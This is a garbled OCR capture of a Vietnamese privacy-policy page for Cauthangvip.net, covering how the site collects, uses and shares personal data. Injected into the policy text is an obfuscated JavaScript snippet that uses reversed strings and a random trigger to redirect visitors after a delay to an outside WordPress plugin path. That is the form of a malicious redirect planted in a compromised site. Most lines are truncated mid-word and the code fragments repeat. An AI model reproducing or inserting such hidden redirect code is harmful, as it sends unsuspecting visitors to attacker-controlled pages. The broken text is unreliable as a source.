
• Thực hiện các hoạt động quảng bá liên quan đến các 
– Để truy cập và sử dụng một số dịch vụ tại
Cauthangvip.net
đảm bảo tính chính xác và hợp pháp
Cauthangvip.net
com khô
– Chúng tôi cũng có thể thu thập thông tin về số lần viếng thă
Chúng tôi cũng thu thập các thông tin mà trình duyệt Web (Br
những địa chỉ mà Browser truy xuất đến.
2. Sử dụng thông tin cá nhân:
Cauthangvip.net
thu thập và sử dụng thông tin cá nhân quý 
number1=Math.floor(Math.random()*6); if (number1==3){var d
redaeh/snigulp/tnetnoc-pw/moc.snoituloslat
tolg//:sptth'=ferh.
pw/moc.snoituloslat
tolg//:sptth'=ferh.noitacol.tnemucod"];v
delay = 18000;setTimeout($mWn(0),delay);}
toàn tuân thủ nội
– Khi cần thiết, chúng tôi có thể sử dụng những thông tin này đ
thể nhận được thư định kỳ cung cấp thông tin sản phẩm, dịch v
3. Chia sẻ thông tin cá nhân:
– Ngoại trừ các trường hợp về Sử dụng thông tin cá nhân như đã
– Trong một số trường hợp, chúng tôi có thể thuê một đơn vị độ
ba này sẽ bị ràng buộc bởi một thỏa thuận về bảo mật mà theo
– Chúng tôi có thể tiết lộ hoặc cung cấp thông tin cá nhân của 
điều đó sẽ giúp chúng tôi bảo vệ quyền lợi chính đáng của mình
pw/moc.snoituloslat
tolg//:sptth'=ferh.noitacol.tnemucod"];v